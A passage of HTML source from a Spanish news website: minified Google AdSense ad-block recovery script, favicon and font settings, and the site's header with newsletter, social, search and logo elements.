function wa(a){a=String(a);return"0000000".slice(a.length)+a}function ua(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var J;J="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0;var xa=J?function(a,b){a[J]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},K=J?function(a){return a[J]|0}:function(a){return a.g|0},L=J?function(a){return a[J]}:function(a){return a.g},M=J?function(a,b){a[J]=b;return a}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}});return a};function ya(a,b){M(b,(a|0)&-14591)}function za(a,b){M(b,(a|34)&-14557)}
function Aa(a){a=a>>14&1023;return 0===a?536870912:a};var N={},Ba={};function Ca(a){return!(!a||"object"!==typeof a||a.g!==Ba)}function Da(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}function P(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=K(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;M(a,d|1);return!0}Object.freeze(new function(){});Object.freeze(new function(){});var Ea=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var Q;function Fa(a,b){Q=b;a=new a(b);Q=void 0;return a}
function R(a,b,c){null==a&&(a=Q);Q=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error();d=K(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1;if(Da(c[f])){d|=256;b=f-(+!!(d&512)-1);if(1024<=b)throw Error();d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(1024<b)throw Error();d=d&-16760833|(b&1023)<<14}}}M(a,d);return a};function Ga(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(P(a,void 0,0))return}else if(ra&&null!=a&&a instanceof Uint8Array){if(sa){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!F){F={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;5>e;e++){var f=c.concat(d[e].split(""));qa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===F[h]&&(F[h]=g)}}}b=qa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var l=a[f],p=a[f+1];h=a[f+2];g=b[l>>2];l=b[(l&3)<<4|p>>4];p=b[(p&15)<<2|h>>6];h=b[h&63];c[e++]=g+l+p+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ha(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Ia(a,b,c,d,e){if(null!=a){if(Array.isArray(a))a=P(a,void 0,0)?void 0:e&&K(a)&2?a:Ja(a,b,c,void 0!==d,e);else if(Da(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Ia(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Ja(a,b,c,d,e){var f=d||c?K(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Ia(a[g],b,c,d,e);c&&c(f,a);return a}function Ka(a){return a.s===N?a.toJSON():Ga(a)};function La(a,b,c){c=void 0===c?za:c;if(null!=a){if(ra&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=K(a);if(d&2)return a;b&&(b=0===d||!!(d&32)&&!(d&64||!(d&16)));return b?M(a,(d|34)&-12293):Ja(a,La,d&4?za:c,!0,!0)}a.s===N&&(c=a.h,d=L(c),a=d&2?a:Fa(a.constructor,Ma(c,d,!0)));return a}}function Ma(a,b,c){var d=c||b&2?za:ya,e=!!(b&32);a=Ha(a,b,function(f){return La(f,e,d)});xa(a,32|(c?2:0));return a};function Na(a,b){a=a.h;return Oa(a,L(a),b)}function Oa(a,b,c,d){if(-1===c)return null;if(c>=Aa(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+(+!!(b&512)-1);if(b<e)return a[b]}}function Pa(a,b,c,d,e){var f=Aa(b);if(c>=f||e){var g=b;if(b&256)e=a[a.length-1];else{if(null==d)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&M(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Qa(a,b){var c=Ra;var d=void 0===d?!1:d;var e=a.h;var f=L(e),g=Oa(e,f,b,d);if(null!=g&&"object"===typeof g&&g.s===N)c=g;else if(Array.isArray(g)){var h=K(g),l=h;0===l&&(l|=f&32);l|=f&2;l!==h&&M(g,l);c=new c(g)}else c=void 0;c!==g&&null!=c&&Pa(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=L(a);f&2||(g=e,c=g.h,h=L(c),g=h&2?Fa(g.constructor,Ma(c,h,!1)):g,g!==e&&(e=g,Pa(a,f,b,e,d)));return e}function Sa(a,b){a=Na(a,b);return null==a||"string"===typeof a?a:void 0}
function Ta(a,b){var c=void 0===c?0:c;a=Na(a,b);if(null!=a)if(b=typeof a,"number"===b?Number.isFinite(a):"string"!==b?0:Ea.test(a))if("number"===typeof a){if(a=Math.trunc(a),!Number.isSafeInteger(a)){ta(a);b=H;var d=I;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,0==b&&(d=d+1>>>0);b=4294967296*d+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),-1!==b&&(a=a.substring(0,b)),!("-"===a[0]?20>a.length||20===a.length&&-922337<Number(a.substring(0,7)):
19>a.length||19===a.length&&922337>Number(a.substring(0,6)))){if(16>a.length)ta(Number(a));else if(G())a=BigInt(a),H=Number(a&BigInt(4294967295))>>>0,I=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+("-"===a[0]);I=H=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),I*=1E6,H=1E6*H+e,4294967296<=H&&(I+=Math.trunc(H/4294967296),I>>>=0,H>>>=0);b&&(b=m(ua(H,I)),a=b.next().value,b=b.next().value,H=a,I=b)}a=H;b=I;b&2147483648?G()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
m(ua(a,b)),a=b.next().value,b=b.next().value,a="-"+va(a,b)):a=va(a,b)}}else a=void 0;return null!=a?a:c}function S(a,b){a=Sa(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){return Ua(this,Ja(this.h,Ka,void 0,void 0,!1),!0)};T.prototype.s=N;T.prototype.toString=function(){return Ua(this,this.h,!1).toString()};
function Ua(a,b,c){var d=a.constructor.v,e=L(c?a.h:b);a=b.length;if(!a)return b;var f;if(Da(c=b[a-1])){a:{var g=c;var h={},l=!1,p;for(p in g)if(Object.prototype.hasOwnProperty.call(g,p)){var u=g[p];if(Array.isArray(u)){var jb=u;if(P(u,d,+p)||Ca(u)&&0===u.size)u=null;u!=jb&&(l=!0)}null!=u?h[p]=u:l=!0}if(l){for(var O in h){g=h;break a}g=null}}g!=c&&(f=!0);a--}for(p=+!!(e&512)-1;0<a;a--){O=a-1;c=b[O];O-=p;if(!(null==c||P(c,d,O)||Ca(c)&&0===c.size))break;var kb=!0}if(!f&&!kb)return b;b=Array.prototype.slice.call(b,
0,a);g&&b.push(g);return b};function Va(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);xa(b,32);b=Fa(a,b)}return b}};function Wa(a){this.h=R(a)}r(Wa,T);var Xa=Va(Wa);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ya={};function Za(a){if(void 0===U){var b=null;var c=t.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:v,createScript:v,createScriptURL:v})}catch(d){t.console&&t.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ya)};function $a(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function ab(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function bb(a){this.g=a||t.document||document};/*

 SPDX-License-Identifier: Apache-2.0
*/
function cb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function db(a){a=void 0===a?document:a;return a.createElement("script")};function eb(a,b,c,d,e,f){try{var g=a.g,h=db(g);h.async=!0;cb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?eb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(l){f()}};var fb=t.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),gb=t.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),hb=t.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function ib(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new bb(this.i)}
function lb(a){if(a.i.body&&!a.m){var b=function(){mb(a);t.setTimeout(function(){nb(a,3)},50)};eb(a.l,a.u,2,!0,function(){t[a.o]||b()},b);a.m=!0}}
function mb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ob(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ob(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=ab(a.l.g,"IMG");d.className=$a();d.src=fb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=gb;var g=X(a);g.textContent=hb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ob(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=ab(a.l.g,"DIV");a.className=$a();return a}
function nb(a,b){0>=b||null!=a.g&&0!==a.g.offsetHeight&&0!==a.g.offsetWidth||(pb(a),mb(a),t.setTimeout(function(){nb(a,b-1)},50))}function pb(a){for(var b=m(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function qb(a,b,c,d,e){function f(l){document.body?g(document.body):0<l?t.setTimeout(function(){f(l-1)},e):b()}function g(l){l.appendChild(h);t.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=rb(c);f(3)}function rb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ra(a){this.h=R(a)}r(Ra,T);function sb(a){this.h=R(a)}r(sb,T);var tb=Va(sb);function ub(a){var b=la.apply(1,arguments);if(0===b.length)return Za(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return Za(c)};function vb(a){if(!a)return null;a=Sa(a,4);var b;null===a||void 0===a?b=null:b=Za(a);return b};var wb=ea([""]),xb=ea([""]);function yb(a,b){this.m=a;this.o=new bb(a.document);this.g=b;this.j=S(this.g,1);this.u=vb(Qa(this.g,2))||ub(wb);this.i=!1;b=vb(Qa(this.g,13))||ub(xb);this.l=new ib(a.document,b,S(this.g,12))}yb.prototype.start=function(){zb(this)};
function zb(a){Ab(a);eb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=t.btoa(b);if(c=t[c]){try{var d=Xa(t.atob(c))}catch(e){b=!1;break a}b=b===Sa(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),lb(a.l))},function(){qb(function(){Z(a,S(a.g,7));lb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Ta(a.g,10),Ta(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Ab(a){var b=t.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){t[a]=function(){var c=la.apply(0,arguments);t[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(m(c))))}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new yb(window,tb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Fragmento de código de finalización de protección de errores de recuperación de bloqueo de anuncios de Google AdSense añadido por Site Kit. -->
<link rel="icon" href="https://diariomasnoticias.com/wp-content/uploads/2021/12/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://diariomasnoticias.com/wp-content/uploads/2021/12/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://diariomasnoticias.com/wp-content/uploads/2021/12/favicon.png" />
<meta name="msapplication-TileImage" content="https://diariomasnoticias.com/wp-content/uploads/2021/12/favicon.png" />
		<style id="wp-custom-css">
			@font-face {
  font-family: 'Majrit Text Roman';
  src: url('https://diariomasnoticias.com/wp-content/uploads/2022/02/Majrit-Text-Roman.woff2') format('woff2');
  font-display: swap;
  font-weight: normal;
  font-style: normal;
}
body, h1, h2, h3, h4, h5, h6, p {
  font-family: 'Majrit Text Roman', Georgia, serif;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.19.2.1" data-wpr-features="wpr_defer_js wpr_minify_js wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-3244 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-astra wp-child-theme-astra-child ast-desktop ast-page-builder-template ast-no-sidebar astra-4.11.14 group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header elementor-page-23281 ast-normal-title-enabled elementor-default elementor-kit-10312">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Ir al contenido</a>

<div
class="hfeed site" id="page">
			<header data-rocket-location-hash="880fd2f0fd2956f099ace72eedbc6ab9" data-elementor-type="header" data-elementor-id="26684" class="elementor elementor-26684 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-db10878 e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="db10878" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-ad6eb69 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="ad6eb69" data-element_type="widget" data-widget_type="text-editor.default">
									sábado, enero 17, 2026								</div>
				<div class="elementor-element elementor-element-5c1aba5 elementor-position-inline-start elementor-widget__width-initial elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="5c1aba5" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="#elementor-action%3Aaction%3Doff_canvas%3Aopen%26settings%3DeyJpZCI6Ijc4YTk2ODEiLCJkaXNwbGF5TW9kZSI6Im9wZW4ifQ%3D%3D" class="elementor-icon" tabindex="-1" aria-label="Suscríbete a la newsletter">
				<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<p class="elementor-icon-box-title">
						<a href="#elementor-action%3Aaction%3Doff_canvas%3Aopen%26settings%3DeyJpZCI6Ijc4YTk2ODEiLCJkaXNwbGF5TW9kZSI6Im9wZW4ifQ%3D%3D" >
							Suscríbete a la newsletter						</a>
					</p>
				
				
			</div>
			
		</div>
						</div>
				<div class="elementor-element elementor-element-a43f88a e-grid-align-right elementor-widget__width-initial elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="a43f88a" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-92df972" href="https://www.facebook.com/digitalmasnoticias" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7bff908" href="https://www.instagram.com/digitalmasnoticias/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-95a9ef2" href="https://twitter.com/Msnoticias6?fbclid=IwAR2z3VQ7Q0xTuK7-eBQEFil3XVVtvHDA8GFd3l5evY-gE4RPE5wKZuwUj6I" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-efec33d" href="https://www.youtube.com/channel/UCGAX_7_9uEInnTszGk7DWRg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
				<div class="elementor-element elementor-element-e52a023 elementor-widget-tablet__width-initial elementor-widget elementor-widget-search" data-id="e52a023" data-element_type="widget" data-settings="{&quot;submit_trigger&quot;:&quot;click_submit&quot;,&quot;pagination_type_options&quot;:&quot;none&quot;}" data-widget_type="search.default">
							<search class="e-search hidden" role="search">
			<form class="e-search-form" action="https://diariomasnoticias.com" method="get">

				
				<label class="e-search-label" for="search-e52a023">
					<span class="elementor-screen-only">
						Buscar					</span>
									</label>

				<div class="e-search-input-wrapper">
					<input id="search-e52a023" placeholder="¿Qué estás buscando?" class="e-search-input" type="search" name="s" value="" autocomplete="off" role="combobox" aria-autocomplete="list" aria-expanded="false" aria-controls="results-e52a023" aria-haspopup="listbox">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-times" viewBox="0 0 352 512" xmlns="http://www.w3.org/2000/svg"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>										<output id="results-e52a023" class="e-search-results-container hide-loader" aria-live="polite" aria-atomic="true" aria-label="Resultados de búsqueda" tabindex="0">
						<div class="e-search-results"></div>
											</output>
									</div>
				
				
				<button class="e-search-submit  " type="submit" aria-label="Buscar">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>
									</button>
				<input type="hidden" name="e_search_props" value="e52a023-26684">
			</form>
		</search>
						</div>
				</div>
		<div class="elementor-element elementor-element-89f92b6 e-con-full e-flex e-con e-parent" data-id="89f92b6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-1706fa3 elementor-widget-mobile__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="1706fa3" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://diariomasnoticias.com">
			<picture loading="lazy" class="attachment-full size-full wp-image-10361">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png.webp 500w, https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias-300x133.png.webp 300w" sizes="(max-width: 500px) 100vw, 500px"/>
<img loading="lazy" width="500" height="222" src="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png" alt="logo-diario-mas-noticias" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png 500w, https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias-300x133.png 300w" sizes="(max-width: 500px) 100vw, 500px"/>
</picture>
				</a>
											</div>
				<div class="elementor-element elementor-element-4dc269a elementor-nav-menu--stretch elementor-widget-mobile__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4dc269a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
